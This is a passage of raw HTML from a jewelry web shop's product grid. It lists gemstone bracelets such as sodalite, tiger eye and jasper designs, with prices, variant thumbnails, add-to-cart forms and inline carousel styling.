                      alt="Sodalite Bracelet IV (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="parvus-sodalite-tube-4mm-silver-bracelet">
                      { "title": "Sodalite Bracelet IV (4mm)", "url": "\/products\/parvus-sodalite-tube-4mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350\u0026width=600", "product_id":
                      6670863597622, "variant_id":
                      39857569988662, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e195 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="parvus-tiger-eye-tube-4mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-TigerEyeBraceletIV_4mm_2.webp?v=1746154306&width=100"
                      alt="Tiger Eye Bracelet IV (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="parvus-tiger-eye-tube-4mm-silver-bracelet">
                      { "title": "Tiger Eye Bracelet IV (4mm)", "url": "\/products\/parvus-tiger-eye-tube-4mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-TigerEyeBraceletIV_4mm_2.webp?v=1746154306\u0026width=600", "product_id":
                      6899297746998, "variant_id":
                      40556659408950, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e195 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/landscape-jasper-bracelet-iv"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Landscape Jasper Bracelet IV (4mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>195 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/landscape-jasper-bracelet-iv">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="6603597054006"
        data-product-title="Landscape Jasper Bracelet IV (4mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8564171243855"
              data-product-title="Orange Aventurine Bracelet IV (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6675503939638"
              data-product-title="Dragon Blood Jasper V (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6670863597622"
              data-product-title="Sodalite Bracelet IV (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6899297746998"
              data-product-title="Tiger Eye Bracelet IV (4mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="classic-black-mixed-12mm-silver"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">TOP RATED</span>
            
</badge-list><a href="/products/classic-black-mixed-12mm-silver" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/square1-BlackMixedBraceletI_12mm_1.webp?v=1752944130&amp;width=2000" alt="Black Mixed Bracelet I (12mm)" srcset="//aurumbrothers.com/cdn/shop/files/square1-BlackMixedBraceletI_12mm_1.webp?v=1752944130&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/square1-BlackMixedBraceletI_12mm_1.webp?v=1752944130&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/square1-BlackMixedBraceletI_12mm_1.webp?v=1752944130&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/square1-BlackMixedBraceletI_12mm_1.webp?v=1752944130&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/square1-BlackMixedBraceletI_12mm_1.webp?v=1752944130&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/square1-BlackMixedBraceletI_12mm_1.webp?v=1752944130&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/square1-BlackMixedBraceletI_12mm_1.webp?v=1752944130&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/square1-BlackMixedBraceletI_12mm_1.webp?v=1752944130&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/square1-BlackMixedBraceletI_12mm_1.webp?v=1752944130&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/square1-BlackMixedBraceletI_12mm_1.webp?v=1752944130&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/square1-BlackMixedBraceletI_12mm_1.webp?v=1752944130&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/square1-BlackMixedBraceletI_12mm_1.webp?v=1752944130&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_1916591407158" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="19039467601974">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="1916591407158" /><input type="hidden" name="section-id" value="template--25818180354431__featured_collections_VBDynq" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                cursor:pointer;
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 13px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>
          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="classic-black-mixed-12mm-silver"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/square1-BlackMixedBraceletI_12mm_1.webp?v=1752944130&width=100"
                  alt="Black Mixed Bracelet I (12mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="classic-black-mixed-12mm-silver">
                { "title": "Black Mixed Bracelet I (12mm)", "url": "\/products\/classic-black-mixed-12mm-silver", "product_id":
                1916591407158, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-BlackMixedBraceletI_12mm_1.webp?v=1752944130\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e314 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                null
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="classic-sodalite-12mm-silver"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletVII_12mm_2.webp?v=1746155632&width=100"
                      alt="Sodalite Bracelet VII (12mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="classic-sodalite-12mm-silver">
                      { "title": "Sodalite Bracelet VII (12mm)", "url": "\/products\/classic-sodalite-12mm-silver", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-SodaliteBraceletVII_12mm_2.webp?v=1746155632\u0026width=600", "product_id":
                      1916593307702, "variant_id":
                      19039460065334, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e314 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="classic-eye-of-the-tiger-12mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/TigerEyeBraceletXX_12mm.webp?v=1754616933&width=100"
                      alt="Tiger Eye Bracelet XX (12mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="classic-eye-of-the-tiger-12mm-silver-bracelet">
                      { "title": "Tiger Eye Bracelet XX (12mm)", "url": "\/products\/classic-eye-of-the-tiger-12mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/TigerEyeBraceletXX_12mm.webp?v=1754616933\u0026width=600", "product_id":
                      6575093645366, "variant_id":
                      39380307345462, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e314 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="premium-mixed-lantern-8mm-silver"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/MixedLanternI_12mm_product.webp?v=1746154568&width=100"
                      alt="Mixed Lantern Bracelet I (12mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="premium-mixed-lantern-8mm-silver">
                      { "title": "Mixed Lantern Bracelet I (12mm)", "url": "\/products\/premium-mixed-lantern-8mm-silver", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/MixedLanternI_12mm_product.webp?v=1746154568\u0026width=600", "product_id":
                      6837637972022, "variant_id":
                      40311961550902, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e368 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="malachite-bracelet-viii-12mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square5-MalachiteBraceletVIII_12mm.webp?v=1746155581&width=100"
                      alt="Malachite Bracelet VIII (12mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="malachite-bracelet-viii-12mm">
                      { "title": "Malachite Bracelet VIII (12mm)", "url": "\/products\/malachite-bracelet-viii-12mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square5-MalachiteBraceletVIII_12mm.webp?v=1746155581\u0026width=600", "product_id":
                      1916604416054, "variant_id":
                      19039520423990, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e422 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/classic-black-mixed-12mm-silver"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Black Mixed Bracelet I (12mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>314 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/classic-black-mixed-12mm-silver">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="1916591407158"
        data-product-title="Black Mixed Bracelet I (12mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="1916593307702"
              data-product-title="Sodalite Bracelet VII (12mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6575093645366"
              data-product-title="Tiger Eye Bracelet XX (12mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6837637972022"
              data-product-title="Mixed Lantern Bracelet I (12mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="1916604416054"
              data-product-title="Malachite Bracelet VIII (12mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="parvus-dragon-blood-jasper-tube-4mm-silver-bracelet"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">TOP RATED</span>
            
</badge-list><a href="/products/parvus-dragon-blood-jasper-tube-4mm-silver-bracelet" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938&amp;width=2000" alt="Dragon Blood Jasper V (4mm)" srcset="//aurumbrothers.com/cdn/shop/files/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_6675503939638" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="39877367169078">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="6675503939638" /><input type="hidden" name="section-id" value="template--25818180354431__featured_collections_VBDynq" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
                overflow-x: auto;
                -webkit-overflow-scrolling: touch;
                max-width: 200px;
                scrollbar-width: none;
              }

              .variant-thumbs-wrapper::-webkit-scrollbar {
                display: none;
              }

              .variant-thumbs {
                display: flex;
                gap: 8px;
                padding: 6px 0;
                width: max-content;
              }

              .variant-thumb {
                cursor:pointer;
                flex: 0 0 auto;
                width: 60px;
                height: 60px;
              }

              .variant-thumb img {
                width: 100%;
                height: 100%;
                object-fit: cover;
                border-radius: 4px;
                transition: transform 0.2s ease;
              }

              .variant-thumb:hover img {
                transform: scale(1.05);
              }

           .arrow-btn {
            background: rgba(255, 255, 255, 0.08);
            border: none;
            font-size: 28px;
            color: white;
            cursor: pointer;
            padding: 4px 10px;
            border-radius: 6px;
            line-height: 1;
            opacity: 0.8;
            transition: all 0.2s ease;
            box-shadow: 0 0 4px rgba(255, 255, 255, 0.2);
          }

          .arrow-btn:hover {
            opacity: 1;
            background: rgba(255, 255, 255, 0.15);
          }

          .arrow-btn.hidden {
            visibility: hidden;
            }

          @media (max-width: 768px) {
            .variant-thumb {
              width: 42px;
              height: 42px;
            }

            .variant-thumb img {
              border-radius: 3px;
            }

            .variant-thumbs-wrapper {
              max-width: calc((42px * 3.5) + (4px * 2.5));
              padding: 0;
            }

            .variant-thumbs {
              gap: 4px;
              padding: 2px 0;
            }

            .arrow-btn {
              display: none !important;
            }

            .variant-thumbs-carousel {
              gap: 2px;
            }

            .price-list {
              font-size: 13px !important;
            }

            .TextMaurice {
              font-size: 11px;
            }
          }
        </style>

        <div class="variant-thumbs-carousel">
          <button class="arrow-btn arrow-left hidden-op">&#8249;</button>
          <div class="variant-thumbs-wrapper">
            <div class="variant-thumbs"><button
                type="button"
                class="variant-thumb selected"
                data-variant-handle="parvus-dragon-blood-jasper-tube-4mm-silver-bracelet"
              >
                <img
                  src="//aurumbrothers.com/cdn/shop/files/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938&width=100"
                  alt="Dragon Blood Jasper V (4mm)"
                  loading="lazy"
                  style="border-bottom: 3px solid white;"
                >
              </button>

              <template data-product-handle="parvus-dragon-blood-jasper-tube-4mm-silver-bracelet">
                { "title": "Dragon Blood Jasper V (4mm)", "url": "\/products\/parvus-dragon-blood-jasper-tube-4mm-silver-bracelet", "product_id":
                6675503939638, "image": "\/\/aurumbrothers.com\/cdn\/shop\/files\/Squareproductphoto-Square-DragonBloodJasperBraceletV_4mm.webp?v=1746154938\u0026width=600",
                "price_html": "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e238 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                null
                }
              </template><button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="landscape-jasper-bracelet-iv"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057&width=100"
                      alt="Landscape Jasper Bracelet IV (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="landscape-jasper-bracelet-iv">
                      { "title": "Landscape Jasper Bracelet IV (4mm)", "url": "\/products\/landscape-jasper-bracelet-iv", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-LandscapeJasperBraceletIV_4mm_2.webp?v=1746155057\u0026width=600", "product_id":
                      6603597054006, "variant_id":
                      39550030970934, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e195 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="orange-aventurine-bracelet-iv-4mm"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-OrangeAventurineBraceletIV_4mm.webp?v=1746154082&width=100"
                      alt="Orange Aventurine Bracelet IV (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="orange-aventurine-bracelet-iv-4mm">
                      { "title": "Orange Aventurine Bracelet IV (4mm)", "url": "\/products\/orange-aventurine-bracelet-iv-4mm", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-OrangeAventurineBraceletIV_4mm.webp?v=1746154082\u0026width=600", "product_id":
                      8564171243855, "variant_id":
                      46833457824079, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e195 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="parvus-sodalite-tube-4mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350&width=100"
                      alt="Sodalite Bracelet IV (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="parvus-sodalite-tube-4mm-silver-bracelet">
                      { "title": "Sodalite Bracelet IV (4mm)", "url": "\/products\/parvus-sodalite-tube-4mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-SodaliteBraceletIV_4mm_3.webp?v=1746299350\u0026width=600", "product_id":
                      6670863597622, "variant_id":
                      39857569988662, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e195 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
<button
                    type="button"
                    class="variant-thumb"
                    data-variant-handle="parvus-tiger-eye-tube-4mm-silver-bracelet"
                  >
                    <img
                      src="//aurumbrothers.com/cdn/shop/files/square1-TigerEyeBraceletIV_4mm_2.webp?v=1746154306&width=100"
                      alt="Tiger Eye Bracelet IV (4mm)"
                      loading="lazy"
                    >
                  </button>

                  
                    <template data-test="temp" data-product-handle="parvus-tiger-eye-tube-4mm-silver-bracelet">
                      { "title": "Tiger Eye Bracelet IV (4mm)", "url": "\/products\/parvus-tiger-eye-tube-4mm-silver-bracelet", "image":
                      "\/\/aurumbrothers.com\/cdn\/shop\/files\/square1-TigerEyeBraceletIV_4mm_2.webp?v=1746154306\u0026width=600", "product_id":
                      6899297746998, "variant_id":
                      40556659408950, "price_html":
                      "\u003cprice-list  class=\"price-list \"\u003e\u003csale-price class=\"text-subdued\"\u003e\n        \u003cspan class=\"sr-only\"\u003eSale price\u003c\/span\u003e195 USD\u003c\/sale-price\u003e\u003c\/price-list\u003e", "badge":
                      null
                      }
                    </template>
                  
</div>
          </div>

          <button class="arrow-btn arrow-right">&#8250;</button>
        </div><div class="v-stack justify-items-center gap-2"><div class="v-stack justify-items-center gap-1"><a
                href="/products/parvus-dragon-blood-jasper-tube-4mm-silver-bracelet"
                class="product-title  line-clamp"
                
                  style="--line-clamp-count: 2"
                
                data-instant
              >
                <div class="bogo-text"></div>Dragon Blood Jasper V (4mm)</a><price-list  class="price-list "><sale-price class="text-subdued">
        <span class="sr-only">Sale price</span>238 USD</sale-price></price-list><!-- Maurice -->
            
              <span class="TextMaurice">
                <a href="/products/parvus-dragon-blood-jasper-tube-4mm-silver-bracelet">
                  <u></u>
                </a>
              </span>
            
            <!-- / -->
          </div></div><div
        class="klaviyo-star-rating-widget"
        data-id="6675503939638"
        data-product-title="Dragon Blood Jasper V (4mm)"
        data-product-type="Bracelet"
      ></div>
<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6603597054006"
              data-product-title="Landscape Jasper Bracelet IV (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="8564171243855"
              data-product-title="Orange Aventurine Bracelet IV (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6670863597622"
              data-product-title="Sodalite Bracelet IV (4mm)"
              data-product-type="Bracelet"
            ></div>

<div
              style="display:none"
              class="klaviyo-star-rating-widget"
              data-id="6899297746998"
              data-product-title="Tiger Eye Bracelet IV (4mm)"
              data-product-type="Bracelet"
            ></div>
</div>
</product-card>
<product-card
  class="product-card"
  
  handle="abacus-landscape-jasper-hematite-snake-6mm-silver-bracelet"
><div class="product-card__figure"><badge-list  class="badge-list badge-list--vertical">
          <span class="badge badge--custom">TOP RATED</span>
            
</badge-list><a href="/products/abacus-landscape-jasper-hematite-snake-6mm-silver-bracelet" class="product-card__media" data-instant><img src="//aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=2000" alt="Landscape Jasper Bracelet VII (6mm)" srcset="//aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=200 200w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=300 300w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=400 400w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=500 500w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=600 600w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=700 700w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=800 800w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=1000 1000w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=1200 1200w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=1400 1400w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=1600 1600w, //aurumbrothers.com/cdn/shop/files/Squareproductphoto-LANDSCAPEJASPERBRACELETVII_6MM.webp?v=1746154954&amp;width=1800 1800w" width="2000" height="2000" loading="lazy" sizes="(max-width: 699px) 74vw, (max-width: 999px) 38vw, calc((100vw - 96px) / 4 - (24px / 4 * 3))" class="product-card__image product-card__image--primary object-cover aspect-short"></a><form method="post" action="/cart/add" id="product_form_6665807265846" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="on_success" value="force_open_drawer">
            <input type="hidden" name="quantity" value="1">
            <input type="hidden" name="id" value="39838068703286">
            <button type="submit" class="product-card__quick-add-button">
              <span class="sr-only">Add to cart</span><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><input type="hidden" name="product-id" value="6665807265846" /><input type="hidden" name="section-id" value="template--25818180354431__featured_collections_VBDynq" /></form></div><div class="product-card__info empty:hidden"><style>
              .variant-thumbs-carousel {
                display: flex;
                justify-content: center;
                align-items: center;
                gap: 6px;
                margin-top: 12px;
                position: relative;
              }

              .variant-thumbs-wrapper {
